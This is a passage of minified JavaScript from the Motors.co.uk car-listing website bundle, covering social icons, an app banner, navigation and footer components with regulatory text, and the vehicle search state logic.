0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Tt(){return React.createElement(React.Fragment,null,React.createElement(Mt,{height:20,width:20}),"Get the ",React.createElement(Rt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var jt=n(7041);const Lt=r.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Dt=n(4188),It=n(9325);const Vt={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},qt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Ht=r.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=r,window.ReactDOM=a,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,r.useState)(!1),n="top banner";return r.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},r.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},r.createElement(Tt,null)),r.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},r.createElement(Tt,null)),r.createElement(jt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},r.createElement(Lt,null)))},window.m.DealerAdmin=Dt.default,window.m.LazyModal=It.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[a,o]=(0,r.useState)(!1),[l,i]=(0,r.useState)(null),[c,u]=(0,r.useState)(null),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)([]),[v,h]=(0,r.useState)([]),[g,y]=function(){const e=(0,r.useRef)(!1),t=ct.documentElement,{body:n}=ct;return[r=>{if(!n||!n.style||e.current)return;const a=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,l=document.querySelector("#mainContent"),i=document.querySelector("#mainNav"),c="".concat(o+a,"px");l&&i&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",l.style.paddingRight=c,r&&(i.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),a=document.querySelector("#mainNav");r&&a&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",a.style.paddingRight=""),e.current=!1}]}(),b=(0,s.Ub)("(min-width: ".concat(dt,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!l,E=!!d,S=a||w||E;(0,lt.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,r.useEffect)(()=>{o(!1),i(null),u(null),m(null)},[b]);const C=()=>{o(e=>{var t;var n;return e||l||d?(d&&m(null),l&&i(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},k=e=>{u(t=>t===e?null:e)},x=(0,r.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&i(null)},[b,y,g]);return(0,r.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),x("shortlist")})},[f,x]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,it.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:l,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:E?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&x(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:a,isSomeMenuOpen:S,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:C,toggleMainNav:e=>{i(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:k}),React.createElement(ut,{activeMainNav:l,activeMobileSecondaryNav:c,toggleMainMobileNav:C,toggleMobileSecondaryNav:k}),React.createElement(be,{activeMainNav:l,isLargeScreen:b,qa:n}),React.createElement(ot,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:v,shortlistVehicles:f,toggleLazyNav:C}),(a||w||E)&&React.createElement("div",{className:"overlay",onClick:()=>{if(E){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),u(null),m(null),y()}}),React.createElement(ie,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,r.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",a=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return r.createElement("footer",{className:"mot-footer"},r.createElement("div",{className:"container grid"},r.createElement("div",{className:"col l-4 l-order-2"},r.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(Vt).map(e=>{let[t,{Icon:n,href:a,name:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:a,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,a)},r.createElement(n,{"aria-label":"".concat(t," icon")})))})),r.createElement(we,{className:"advertise-footer",location:"footer-banner",ga4PushData:a})),r.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(qt).map(e=>{let[t,{href:n,text:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:n,onClick:()=>a(o,"https://www.motors.co.uk".concat(n))},o))}),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{a("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),a("Dealer Tools")},type:"button"},"Dealer Tools")),r.createElement("li",null,r.createElement("a",{href:n,onClick:()=>a("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),r.createElement("div",{className:"col l-6 mot-footer__legal small-text"},r.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),r.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),r.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",r.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),r.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),r.createElement("p",null,"© Copyright 2006-",i.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),r.createElement("p",null,"Contains OS data © Crown copyright and database rights ",i.S5),r.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",i.S5),r.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",i.S5))),r.createElement(jt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},r.createElement(Ht,null)))},window.m.fn=window.m.fn||{};var Ft=n(181),Ut=n.n(Ft),Bt=n(182),zt=n.n(Bt);const $t={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},Wt=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Zt(e){e.DealerId&&e.DealerId>0&&Wt.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,i.uJ)(r)||Wt.indexOf(n)>-1)continue;const a=$t[n],o=a&&r!==a;if(!a||o){if((0,i.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(o||!a&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Gt(e){const t=(0,i.R5)(e);return t?JSON.parse(t):null}const Yt=new Map,Kt=new Map;function Jt(e){return Kt.get(e)}async function Xt(e,t){var n;const r=function(e){var t;const n=(null!==(t=Kt.get(e))&&void 0!==t?t:0)+1;return Kt.set(e,n),n}(e);null===(n=Yt.get(e))||void 0===n||n.abort();const a=new AbortController;Yt.set(e,a);try{const n=await t(a.signal);return Jt(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(Jt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Yt.get(e)===a&&Yt.delete(e)}}function Qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function en(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),a={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&l()(a,t(e,n[e]));return a.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:a}),a},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Ct.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Zt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>a=>{const{SearchContext:o}=window.m.Store.getState(),l=o.panel;return l?(r(!0,t),Xt("home_count",t=>Ct.LV.post(l,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&a(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search count:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:a,SearchJSON:o,SearchPanel:i}=window.m.Store.getState(),s=!0===e&&a.update_all?a.update_all:a.update;return s?(r(!0,"SearchPanel"),Xt("update",e=>Ct.LV.post(s,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=l()(n,{PostCode:o.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(zt()({},i,r)))}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search panel:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:a,SearchPagination:o}=window.m.Store.getState(),l=a.search;return l?(r(!0),Xt("search",t=>Ct.LV.post(l,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,i.hZ)("m:results");const r=window.m.Store.getState(),o="van"===a.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",l={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Gt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(l)}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search results:",(0,c.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),a=n.reset,o=!e&&(0,i.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):a?Ct.LV.post(a,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(l()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ut()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ut()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:a}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),a||o.push({key:n,msg:r}),l()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return l()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return l()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?l()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=l()({},e);return 